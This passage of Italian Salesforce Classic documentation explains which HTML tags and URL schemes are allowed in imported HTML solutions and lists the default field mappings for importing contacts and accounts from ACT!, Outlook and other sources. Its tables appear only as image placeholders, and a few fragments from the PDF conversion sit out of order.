È possibile importare in Salesforce soluzioni scritte in formato HTML. Tuttavia, per ragioni di sicurezza, sono consentiti solo i tag HTML elencati di seguito. Il contenuto dei tag HTML non presenti in elenco viene automaticamente rimosso quando viene salvato all'interno di soluzioni HTML. Inoltre, il contenuto di tutti i tag <script> e <iframe>, nonché tutto il codice JavaScript, vengono automaticamente rimossi quando vengono salvati nelle soluzioni HTML. Infine, i fogli di stile CSS non sono supportati nelle soluzioni HTML.



Nelle soluzioni HTML importate in Salesforce sono consentiti i seguenti tag HTML:

#### Impostazione e gestione dell'organizzazione Salesforce



#### All'interno dei tag riportati sopra, è possibile includere i seguenti attributi:



Gli attributi riportati sopra possono includere un URL ma sono limitati a URL che iniziano con:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / per i rispettivi link

#### VEDERE ANCHE:

<span id="page-637-0"></span>[Mappatura predefinita dei campi per ACT!](#page-637-0) [Mappatura predefinita dei campi per Outlook](#page-640-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0)

### Mappatura predefinita dei campi per ACT!

Questa tabella mostra nei dettagli la mappatura dei campi di ACT! nei campi di importazione account e referente di Salesforce durante un'importazione di dati singola.

Nota: se un record ACT! contiene più referenti per la stessa società, l'importazione guidata crea più referenti per tale account.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition





riunione, Ultimo contatto, Ultimi risultati, Data lettera, Cercapersone, Coniuge, Utente  $1 - 15$ 

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition si specifica quali campi importare in una sola

#### **ACT! Campo Campo di importazione**

nota referente o nota account; non vengono create note separate per ciascun campo di ACT!.

VEDERE ANCHE: [Esportazione da ACT!](#page-630-0) [Preparazione dei dati per l'importazione](#page-635-1)

### <span id="page-640-0"></span>Mappatura predefinita dei campi per Outlook

Questa tabella mostra nei dettagli la mappatura dei campi di Outlook nei campi di importazione account e referente di Salesforce durante un'importazione di dati singola.

EDIZIONI



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition





<span id="page-642-0"></span>VEDERE ANCHE: [Esportazione da Outlook](#page-631-1) [Preparazione dei dati per l'importazione](#page-635-1)

### Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione

In caso di importazione di account e di referenti per un'organizzazione o di importazione di singoli dati da fonti diverse da Outlook o ACT!, le importazioni guidate mappano i campi con la maggiore correttezza possibile. È necessario regolare la mappatura prima che l'importazione sia terminata. Prima di importare i dati, Salesforce consiglia di utilizzare Excel per assegnare alle colonne nel file di importazione le etichette elencate di seguito.

Nota: Le mappature predefinite elencate di seguito costituiscono una guida per  $\left( \mathbf{z}\right)$ l'importazione, non assicurano l'accuratezza al 100% nella mappatura dei dati. **È necessario regolare la mappatura tramite le importazioni guidate.** Si ricorda che è possibile mappare più volte lo stesso campo se necessario, ad esempio per i campi dell'indirizzo del referente e dell'account.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Importazione organizzazione non disponibile nella versione: **Personal Edition**, **Database.com Edition**

### **Campi comuni per referenti e account**







#### **Campi referente**

referente Nome e Cognome.)

